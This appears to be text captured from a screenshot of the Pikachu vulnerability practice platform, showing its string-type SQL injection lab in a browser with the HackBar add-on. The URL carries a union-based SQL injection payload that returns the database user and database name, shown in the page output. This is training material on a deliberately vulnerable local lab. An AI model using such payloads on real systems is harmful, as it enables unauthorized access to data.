 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
sqli > 字符型注入
what's your username?
查询
your uid:root@localhost
your email is: pikachu
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cooki
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=-1' union select user(),database()%23
&submit=%E6%9F%A5%E8%AF%A2
Post data Referer User Agent Cookies Clear All